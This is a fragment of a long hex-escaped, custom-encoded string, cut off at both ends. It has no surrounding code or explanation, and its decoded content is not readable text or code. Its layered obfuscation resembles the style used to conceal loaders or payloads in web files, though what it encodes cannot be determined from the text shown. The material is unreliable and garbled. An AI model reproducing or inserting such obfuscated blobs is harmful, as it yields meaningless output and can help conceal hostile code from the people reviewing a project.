c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5